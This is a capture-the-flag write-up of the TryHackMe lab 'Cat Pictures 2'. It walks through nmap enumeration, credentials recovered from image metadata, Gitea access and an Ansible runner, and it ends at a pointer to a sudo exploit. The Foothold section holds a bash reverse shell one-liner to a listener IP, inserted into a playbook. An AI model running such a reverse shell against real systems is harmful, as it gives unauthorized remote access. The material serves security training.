TryHackMe - Cat Pictures 2
Description
Hello hackers, I hope you are doing well. We are doing Cat Pictures 2 from TryHackMe.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
Nmap scan report for 10.10.138.150 [66/78]
Host is up (0.14s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33f0033626368c2f88952cacc3bc6465 (RSA)
| 256 4ff3b3f26e0391b27cc053d5d4038846 (ECDSA)
|_ 256 137c478b6ff8f46b429af2d53d341352 (ED25519)
80/tcp open http nginx 1.4.6 (Ubuntu)
| http-git:
| 10.10.138.150:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
| https://github.com/electerious/Lychee.git
|_ Project type: PHP application (guessed from .gitignore)
|_http-title: Lychee
|_http-server-header: nginx/1.4.6 (Ubuntu)
| http-robots.txt: 7 disallowed entries
|_/data/ /dist/ /docs/ /php/ /plugins/ /src/ /uploads/
222/tcp open ssh OpenSSH 9.0 (protocol 2.0)
| ssh-hostkey:
| 256 becb061f330f6006a05a06bf065333c0 (ECDSA)
|_ 256 9f0798926efd2c2db093fafee8950c37 (ED25519)
3000/tcp open ppp? [41/78]
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: no-store, no-transform
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: i_like_gitea=3e2d9c0bcdff41b1; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=hEu2tGDuq6rCjpi_e-yIvaG9nio6MTY5MTgzNTI1NjI0NzA5NjMzMA; Path=/; Expires=Sun, 13 Aug 2023 10:14:16 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.6.9)
|_http-title: Welcome to nginx!
|_http-server-header: SimpleHTTP/0.6 Python/3.6.9
We found 5 open ports, two OpenSSH servers (22 and 222), and 3 web servers.
Web
Let’s check the web servers.

Port 80
This is a photo-management website hosted with lychee.

The log in form reveals the version
This version doesn’t have any vulnerabilities.
Port 3000
This is Gitea version 1.17.3, also not vulnerable.

We can see there is a user registered.
Port 8080
This is the default page for nginx, nothing interesting.

Back to port 80, checking the description of the images there we find something interesting.
There is a meta data in that pictures, let’s download it and see what we can find.

There is text file in the nginx server, let’s navigate to it.
We found credentials for Gitea, and also the notes informs us there is an ansible runner on port 1337.
Gitea
Let’s login to Gitea.


We found a repository called ansible that has our first flag and a playbook.yaml file.

This seems to run the command whoami as user bismuth
Ansible

Let’s check the Ansible runner on port 1337
Here we can run an Ansible playbook, let’s do it and check the logs.
The playbook it run seems to be the one we found in the Gitea repository!
Foothold

Let’s replace the whoami command in playbook.yaml to a reverse shell.
1
bash -c "bash -i >& /dev/tcp/10.10.10.10/9001 0>&1"
Let’s commit the changes, setup a listener and run the playbook

Great! We got the shell.
We can find a private ssh key in bismuth’s home directory, use it to get a better shell
Privilege Escalation
Let’s run linpeas

The sudo version running on this box is vulnerable.
We can find an exploit here
